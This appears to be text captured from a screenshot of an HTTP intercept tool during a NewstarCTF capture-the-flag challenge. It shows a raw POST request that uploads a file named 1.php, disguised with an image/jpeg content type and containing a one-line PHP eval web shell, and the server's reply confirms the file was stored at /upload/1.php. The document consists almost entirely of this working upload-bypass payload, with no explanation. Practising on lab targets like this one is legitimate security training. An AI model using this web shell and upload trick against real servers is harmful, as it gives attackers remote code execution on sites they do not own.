 发送 取消 < | ▼ > | ▼ 目标: http://4d3490f7-4b3a-455d-b5e2-79138df38fb3.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 4d3490f7-4b3a-455d-b5e2-79138df38fb3.node4.buuoj.cn:81
Content-Length: 304
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://4d3490f7-4b3a-455d-b5e2-79138df38fb3.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryv49FHqoUt436Aysx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://4d3490f7-4b3a-455d-b5e2-79138df38fb3.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryv49FHqoUt436Aysx
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST[1])?>
------WebKitFormBoundaryv49FHqoUt436Aysx
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryv49FHqoUt436Aysx--
响应
Raw 头 Hex HTML Render
Welcome to NewstarCTF
选择文件 未选择任何文件
Upload!!!
Uploaded File: /upload/1.php